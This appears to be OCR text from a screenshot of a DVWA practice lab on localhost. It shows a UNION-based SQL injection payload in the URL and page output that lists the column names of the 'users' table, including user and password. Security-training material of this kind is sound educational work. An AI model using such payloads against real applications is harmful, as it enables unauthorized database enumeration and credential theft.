 Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=%27+AND+1%3D0+UNION+SELECT+null%2C+column_name+FROM+information_schema.columns+WHERE+table_name+%3D+%27users%27+%23&Submit=Submit#
UO
Se
K
Apps
17
Calendar
Gmail
uGmail
Drive
uDrive
Translate
Brightspace
uozone
BASc in Softw...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: user_id
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: first_name
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: last_name
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: user
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: password
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: avatar
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: last_login
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help